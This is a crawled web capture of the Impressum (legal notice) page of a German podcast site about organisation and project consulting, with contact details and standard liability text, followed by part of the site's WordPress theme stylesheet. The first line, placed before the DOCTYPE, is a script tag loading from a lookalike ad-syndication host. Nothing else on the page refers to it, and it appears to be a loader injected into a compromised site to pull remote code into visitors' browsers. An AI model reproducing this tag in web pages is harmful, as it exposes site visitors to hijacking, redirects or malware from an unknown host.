

--- FILE ---
content_type: text/html
request_url: https://nimm-mich-cc.de/impressum/
body_size: 15484
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Impressum &#8211; nimm mich cc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="nimm mich cc &raquo; Feed" href="https://nimm-mich-cc.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="nimm mich cc &raquo; Kommentar-Feed" href="https://nimm-mich-cc.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: nimm mich cc (MP3 Feed)" href="https://nimm-mich-cc.de/feed/mp3/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nimm-mich-cc.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nimm-mich-cc.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-style-css'  href='https://nimm-mich-cc.de/wp-content/themes/podcast/style.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nimm-mich-cc.de/wp-content/themes/podcast/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-webfonts-css'  href='//fonts.googleapis.com/css?family=Josefin%2BSans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.4.1' id='podlove_frontend-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.8' id='podlove-web-player-player-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.8' id='podlove-web-player-player-cache-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/strato-assistant/js/cookies.js?ver=5.6.2' id='strato-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/jquery.slicknav.min.js?ver=1' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/superfish.min.js?ver=1' id='jquery-superfish-js'></script>
<link rel="https://api.w.org/" href="https://nimm-mich-cc.de/wp-json/" /><link rel="alternate" type="application/json" href="https://nimm-mich-cc.de/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nimm-mich-cc.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nimm-mich-cc.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel="canonical" href="https://nimm-mich-cc.de/impressum/" />
<link rel='shortlink' href='https://nimm-mich-cc.de/?p=19' />
<link rel="alternate" type="application/json+oembed" href="https://nimm-mich-cc.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnimm-mich-cc.de%2Fimpressum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nimm-mich-cc.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnimm-mich-cc.de%2Fimpressum%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="page-template-default page page-id-19 page-sidebar-right theme-color-purple">


<div id="container">

	<div class="site-wrapper-all site-wrapper-boxed">

		<header id="site-masthead" class="site-section site-section-masthead">
			<div class="site-section-wrapper site-section-wrapper-masthead">
				<div id="site-logo">					<p class="site-title"><a href="https://nimm-mich-cc.de/" rel="home">nimm mich cc</a></p>
					<p class="site-description">Der Podcast für Organisations- und Projektberatung</p>
				</div><!-- #site-logo --><!-- ws fix 
			--><div id="site-section-primary-menu">
					<div class="site-navbar-header">

						
					</div><!-- .site-navbar-header -->
					<nav id="site-primary-nav">

									</nav><!-- #site-primary-nav -->
				</div><!-- #site-section-primary-menu -->
			</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
		</header><!-- #site-masthead .site-section-masthead -->
<main id="site-main">

	
	<div class="site-page-content">
		<div class="site-section-wrapper site-section-wrapper-main clearfix">

			<div class="site-column site-column-content"><div class="site-column-wrapper clearfix"><!-- .site-column .site-column-1 .site-column-aside --><h1 class="page-title">Impressum</h1><div class="entry-content">
<h2>Angaben gemäß § 5 TMG</h2>



<p>Jan-Heiner Dreschhoff<br>Prinzregentenstraße 109<br>81677 München</p>



<h2>Kontakt</h2>



<p>Telefon: +49 (89) 215 296 416<br>E-Mail: kontakt@nimm-mich-cc.de</p>



<h3>Haftung für Inhalte</h3>



<p>Als Diensteanbieter sind wir gemäß § 7 Abs.1 TMG für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich. Nach §§ 8 bis 10 TMG sind wir als Diensteanbieter jedoch nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen.</p>



<p>Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich. Bei Bekanntwerden von entsprechenden Rechtsverletzungen werden wir diese Inhalte umgehend entfernen.</p>



<h3>Haftung für Links</h3>



<p>Unser Angebot enthält Links zu externen Websites Dritter, auf deren Inhalte wir keinen Einfluss haben. Deshalb können wir für diese fremden Inhalte auch keine Gewähr übernehmen. Für die Inhalte der verlinkten Seiten ist stets der jeweilige Anbieter oder Betreiber der Seiten verantwortlich. Die verlinkten Seiten wurden zum Zeitpunkt der Verlinkung auf mögliche Rechtsverstöße überprüft. Rechtswidrige Inhalte waren zum Zeitpunkt der Verlinkung nicht erkennbar.</p>



<p>Eine permanente inhaltliche Kontrolle der verlinkten Seiten ist jedoch ohne konkrete Anhaltspunkte einer Rechtsverletzung nicht zumutbar. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Links umgehend entfernen.</p>



<h3>Urheberrecht</h3>



<p>Die durch die Seitenbetreiber erstellten Inhalte und Werke auf diesen Seiten unterliegen dem deutschen Urheberrecht. Die Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechtes bedürfen der schriftlichen Zustimmung des jeweiligen Autors bzw. Erstellers. Downloads und Kopien dieser Seite sind nur für den privaten, nicht kommerziellen Gebrauch gestattet.</p>



<p>Soweit die Inhalte auf dieser Seite nicht vom Betreiber erstellt wurden, werden die Urheberrechte Dritter beachtet. Insbesondere werden Inhalte Dritter als solche gekennzeichnet. Sollten Sie trotzdem auf eine Urheberrechtsverletzung aufmerksam werden, bitten wir um einen entsprechenden Hinweis. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Inhalte umgehend entfernen.</p>



<h3>Nutzung der Kontaktdaten</h3>



<p>Der Nutzung von im Rahmen der Impressumspflicht veröffentlichten Kontaktdaten durch Dritte zur Übersendung von nicht ausdrücklich angeforderter Werbung und Informationsmaterialien wird hiermit ausdrücklich widersprochen.<br>Die Betreiber der Seiten behalten sich ausdrücklich rechtliche Schritte<br>im Falle der unverlangten Zusendung von Werbeinformationen, etwa durch Spam-Mails, vor.</p>



<p>Quelle:<br>https://www.e-recht24.de</p>
</div><!-- .entry-content --></div><!-- .site-column-wrapper .clearfix --></div><!-- .site-column .site-column-content --><div class="site-column site-column-aside">

			<div class="site-column-wrapper clearfix">

				<div class="widget widget_search clearfix" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://nimm-mich-cc.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></div>
		<div class="widget widget_recent_entries clearfix" id="recent-posts-2">
		<p class="widget-title">Neueste Beiträge</p>
		<ul>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments clearfix" id="recent-comments-2"><p class="widget-title">Neueste Kommentare</p><ul id="recentcomments"></ul></div>
			</div><!-- .site-column-wrapper .clearfix -->

		</div><!-- .site-column .site-column-aside -->
		</div><!-- .site-section-wrapper .site-section-wrapper-main -->
	</div><!-- .site-page-content -->

	
</main><!-- #site-main -->
	

		<footer id="site-footer" class="site-section site-section-footer">
			<div class="site-section-wrapper site-section-wrapper-footer">

				<div class="site-columns site-columns-footer site-columns-2 clearfix">

					<div class="site-column site-column-1">
						<div class="site-column-wrapper clearfix">
															<div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-content-wrapper"><div class="menu-menuunten-container"><ul id="menu-menuunten" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-22"><a href="https://nimm-mich-cc.de/impressum/" aria-current="page">Impressum</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-29"><a href="https://nimm-mich-cc.de/privacy-policy/">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-content-wrapper --></div>													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-1 --><div class="site-column site-column-2">
						<div class="site-column-wrapper clearfix">
													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-1 -->
				</div><!-- .site-columns .site-columns-footer .site-columns-2 .clearfix -->

			</div><!-- .site-section-wrapper .site-section-wrapper-footer -->

		</footer><!-- #site-footer .site-section-footer -->
		<div id="site-footer-credit">
			<div class="site-section-wrapper site-section-wrapper-footer-credit">
								<p class="site-credit">Copyright &copy; 2026 nimm mich cc. All Rights Reserved.  <span class="theme-credit">Theme by <a href="https://www.ilovewp.com/" rel="external nofollow designer noopener" target="_blank" title="Podcast WordPress Themes">ILoveWP.com</a></span></p>
			</div><!-- .site-section-wrapper .site-section-wrapper-footer-credit -->
		</div><!-- #site-footer-credit -->

	</div><!-- .site-wrapper-all .site-wrapper-boxed -->

</div><!-- #container -->

<script type='text/javascript' id='podcast-scripts-js-extra'>
/* <![CDATA[ */
var podcastStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/podcast.js?ver=20180915' id='podcast-scripts-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nimm-mich-cc.de/wp-content/themes/podcast/style.css?ver=5.6.2
body_size: 76918
content:
@charset "UTF-8";
/*********************************************************************************************

Theme Name: Podcast
Theme URI: https://www.ilovewp.com/themes/podcast/
Description: Podcast is a free WordPress theme intended for podcasts, youtubers, streamers, radio hosts, comedians, influencers and bloggers. Podcast theme comes with 7 built-in color palettes: black, blue, green, orange, purple, red, teal. The theme let's you put the sidebar on the left or on the right. 
Version: 1.0.9
Requires PHP: 5.6
Tested up to: 5.6
Author: ilovewpcom
Author URI: https://www.ilovewp.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: podcast
Tags: blog, entertainment, news, custom-logo, footer-widgets, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

**********************************************************************************************

1.  Toolbox CSS  -----------------------  All Theme Files
2.  Page Structure: Header -------------  header.php
3.  Navigation  ------------------------  header.php
4.  Page Structure: Main Content  ------  
5.  Content Blocks ---------------------  
6.  Single Post / Page -----------------  single.php, page.php
7.  Comments Styling  ------------------  comments.php
8.  Page Structure: Footer  ------------  footer.php
9.  Misc  ------------------------------
10. Slicknav Responsive Menu  ----------
11. Additional Color Palettes  ---------
12. Media Queries  ---------------------

0. Normalize

*********************************************************************************************/
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-size: 16px;
  line-height: 1;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0; }

article,
aside,
footer,
header,
nav,
section {
  display: block; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

figcaption,
figure,
main {
  /* 1 */
  display: block; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bold; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

dfn {
  font-style: italic; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none;
  vertical-align: middle; }

svg:not(:root) {
  overflow: hidden; }

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

button,
input {
  /* 1 */
  overflow: visible; }

button,
select {
  /* 1 */
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

details,
menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

.clickable {
  cursor: pointer; }

/* Headings */
h1, h2, h3, h4, h5, h6, .widget-title, .archives-title {
  color: #0d0d0d;
  font-family: Poppins, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.3;
  margin: 0; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1; }

h1 small, h2 small, h3 small {
  font-size: 65%; }

h4 small, h5 small, h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

/* Tables */
table {
  border-top: 0;
  margin-bottom: 2em;
  position: relative;
  table-layout: fixed;
  width: 100%;
  z-index: 1; }

table th {
  text-align: left; }

table tr {
  border-bottom: 1px solid #F0F0F0; }

table th,
table td {
  font-family: inherit;
  font-size: inherit;
  padding: 0.8125rem 1.25rem;
  vertical-align: middle; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  position: relative; }

ul, ol {
  list-style-type: none;
  margin: 0;
  padding: 0; }

ul ul, ol ol, ul ol, ol ul {
  margin: 0; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.entry-content .alignleft,
.textwidget .alignleft {
  display: inline;
  float: left;
  margin-right: 2.5rem;
  margin-left: 0; }

.entry-content .alignright,
.textwidget .alignright {
  display: inline;
  float: right;
  margin-right: 0;
  margin-left: 2.5rem; }

.entry-content .aligncenter,
.textwidget .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
4.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.66; }

p {
  margin: 0;
  padding: 0; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  color: #666;
  font-size: 1rem;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #eee;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote {
  quotes: "" ""; }

q {
  quotes: "“" "”" "‘" "’"; }

blockquote:before,
blockquote:after {
  content: ""; }

:focus {
  outline: none; }

/* Typography for Arabic Font */
html[lang="ar"] body,
html[lang="ar"] button,
html[lang="ar"] input,
html[lang="ar"] select,
html[lang="ar"] textarea,
html[lang="ary"] body,
html[lang="ary"] button,
html[lang="ary"] input,
html[lang="ary"] select,
html[lang="ary"] textarea,
html[lang="azb"] body,
html[lang="azb"] button,
html[lang="azb"] input,
html[lang="azb"] select,
html[lang="azb"] textarea,
html[lang="fa-IR"] body,
html[lang="fa-IR"] button,
html[lang="fa-IR"] input,
html[lang="fa-IR"] select,
html[lang="fa-IR"] textarea,
html[lang="haz"] body,
html[lang="haz"] button,
html[lang="haz"] input,
html[lang="haz"] select,
html[lang="haz"] textarea,
html[lang="ps"] body,
html[lang="ps"] button,
html[lang="ps"] input,
html[lang="ps"] select,
html[lang="ps"] textarea,
html[lang="ur"] body,
html[lang="ur"] button,
html[lang="ur"] input,
html[lang="ur"] select,
html[lang="ur"] textarea {
  font-family: Tahoma, Arial, sans-serif; }

html[lang="ar"] h1,
html[lang="ar"] h2,
html[lang="ar"] h3,
html[lang="ar"] h4,
html[lang="ar"] h5,
html[lang="ar"] h6,
html[lang="ary"] h1,
html[lang="ary"] h2,
html[lang="ary"] h3,
html[lang="ary"] h4,
html[lang="ary"] h5,
html[lang="ary"] h6,
html[lang="azb"] h1,
html[lang="azb"] h2,
html[lang="azb"] h3,
html[lang="azb"] h4,
html[lang="azb"] h5,
html[lang="azb"] h6,
html[lang="fa-IR"] h1,
html[lang="fa-IR"] h2,
html[lang="fa-IR"] h3,
html[lang="fa-IR"] h4,
html[lang="fa-IR"] h5,
html[lang="fa-IR"] h6,
html[lang="haz"] h1,
html[lang="haz"] h2,
html[lang="haz"] h3,
html[lang="haz"] h4,
html[lang="haz"] h5,
html[lang="haz"] h6,
html[lang="ps"] h1,
html[lang="ps"] h2,
html[lang="ps"] h3,
html[lang="ps"] h4,
html[lang="ps"] h5,
html[lang="ps"] h6,
html[lang="ur"] h1,
html[lang="ur"] h2,
html[lang="ur"] h3,
html[lang="ur"] h4,
html[lang="ur"] h5,
html[lang="ur"] h6 {
  font-weight: 700; }

/* Typography for Chinese Font */
html[lang^="zh-"] body,
html[lang^="zh-"] button,
html[lang^="zh-"] input,
html[lang^="zh-"] select,
html[lang^="zh-"] textarea {
  font-family: "PingFang TC", "Helvetica Neue", Helvetica, STHeitiTC-Light, Arial, sans-serif; }

html[lang="zh-CN"] body,
html[lang="zh-CN"] button,
html[lang="zh-CN"] input,
html[lang="zh-CN"] select,
html[lang="zh-CN"] textarea {
  font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif; }

html[lang^="zh-"] h1,
html[lang^="zh-"] h2,
html[lang^="zh-"] h3,
html[lang^="zh-"] h4,
html[lang^="zh-"] h5,
html[lang^="zh-"] h6 {
  font-weight: 700; }

/* Typography for Cyrillic Font */
html[lang="bg-BG"] body,
html[lang="bg-BG"] button,
html[lang="bg-BG"] input,
html[lang="bg-BG"] select,
html[lang="bg-BG"] textarea,
html[lang="ru-RU"] body,
html[lang="ru-RU"] button,
html[lang="ru-RU"] input,
html[lang="ru-RU"] select,
html[lang="ru-RU"] textarea,
html[lang="uk"] body,
html[lang="uk"] button,
html[lang="uk"] input,
html[lang="uk"] select,
html[lang="uk"] textarea {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif; }

html[lang="bg-BG"] h1,
html[lang="bg-BG"] h2,
html[lang="bg-BG"] h3,
html[lang="bg-BG"] h4,
html[lang="bg-BG"] h5,
html[lang="bg-BG"] h6,
html[lang="ru-RU"] h1,
html[lang="ru-RU"] h2,
html[lang="ru-RU"] h3,
html[lang="ru-RU"] h4,
html[lang="ru-RU"] h5,
html[lang="ru-RU"] h6,
html[lang="uk"] h1,
html[lang="uk"] h2,
html[lang="uk"] h3,
html[lang="uk"] h4,
html[lang="uk"] h5,
html[lang="uk"] h6 {
  font-weight: 700;
  line-height: 1.2; }

/* Typography for Devanagari Font */
html[lang="bn-BD"] body,
html[lang="bn-BD"] button,
html[lang="bn-BD"] input,
html[lang="bn-BD"] select,
html[lang="bn-BD"] textarea,
html[lang="hi-IN"] body,
html[lang="hi-IN"] button,
html[lang="hi-IN"] input,
html[lang="hi-IN"] select,
html[lang="hi-IN"] textarea,
html[lang="mr-IN"] body,
html[lang="mr-IN"] button,
html[lang="mr-IN"] input,
html[lang="mr-IN"] select,
html[lang="mr-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="bn-BD"] h1,
html[lang="bn-BD"] h2,
html[lang="bn-BD"] h3,
html[lang="bn-BD"] h4,
html[lang="bn-BD"] h5,
html[lang="bn-BD"] h6,
html[lang="hi-IN"] h1,
html[lang="hi-IN"] h2,
html[lang="hi-IN"] h3,
html[lang="hi-IN"] h4,
html[lang="hi-IN"] h5,
html[lang="hi-IN"] h6,
html[lang="mr-IN"] h1,
html[lang="mr-IN"] h2,
html[lang="mr-IN"] h3,
html[lang="mr-IN"] h4,
html[lang="mr-IN"] h5,
html[lang="mr-IN"] h6 {
  font-weight: 700; }

/* Typography for Greek Font */
html[lang="el"] body,
html[lang="el"] button,
html[lang="el"] input,
html[lang="el"] select,
html[lang="el"] textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="el"] h1,
html[lang="el"] h2,
html[lang="el"] h3,
html[lang="el"] h4,
html[lang="el"] h5,
html[lang="el"] h6 {
  font-weight: 700;
  line-height: 1.3; }

/* Typography for Gujarati Font */
html[lang="gu-IN"] body,
html[lang="gu-IN"] button,
html[lang="gu-IN"] input,
html[lang="gu-IN"] select,
html[lang="gu-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="gu-IN"] h1,
html[lang="gu-IN"] h2,
html[lang="gu-IN"] h3,
html[lang="gu-IN"] h4,
html[lang="gu-IN"] h5,
html[lang="gu-IN"] h6 {
  font-weight: 700; }

/* Typography for Hebrew Font */
html[lang="he-IL"] body,
html[lang="he-IL"] button,
html[lang="he-IL"] input,
html[lang="he-IL"] select,
html[lang="he-IL"] textarea {
  font-family: "Arial Hebrew", Arial, sans-serif; }

html[lang="he-IL"] h1,
html[lang="he-IL"] h2,
html[lang="he-IL"] h3,
html[lang="he-IL"] h4,
html[lang="he-IL"] h5,
html[lang="he-IL"] h6 {
  font-weight: 700; }

/* Typography for Japanese Font */
html[lang="ja"] body,
html[lang="ja"] button,
html[lang="ja"] input,
html[lang="ja"] select,
